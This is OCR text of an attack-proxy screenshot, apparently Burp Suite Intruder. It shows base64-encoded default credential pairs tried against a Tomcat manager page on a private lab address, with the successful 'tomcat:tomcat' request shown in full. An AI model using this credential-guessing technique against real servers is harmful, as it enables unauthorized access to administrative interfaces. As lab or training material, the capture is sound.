 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Time... Length Comment
67 dG9tY2F0OnRvbWNhdA== 200 20927
0 401 2736
1 bWFzdGVyOm1hc3Rlcg== 401 2736
2 aW1hcDptYXN0ZXI= 401 2736
3 bWVtY2FjaGVkOm1hc3Rlc... 401 2736
4 bW9uZ29kYjptYXN0ZXI= 401 2736
5 b3JhY2xlOm1hc3Rlcg== 401 2736
6 cG9wMzptYXN0ZXI= 401 2736
7 dG9tY2F0Om1hc3Rlcg== 401 2736
8 MTIzNDU2Om1hc3Rlcg== 401 2736
Request Response
Raw Params Headers Hex
1 GET /manager/html HTTP/1.1
2 Host: 10.1.1.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.150:8080/
8 Connection: close
9 Cookie: PHPSESSID=4i8ftqomr6orn1vrk5uj2qamf5
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic dG9tY2F0OnRvbWNhdA==
12
13
? < + > Type a search term 0 matches
84 of 100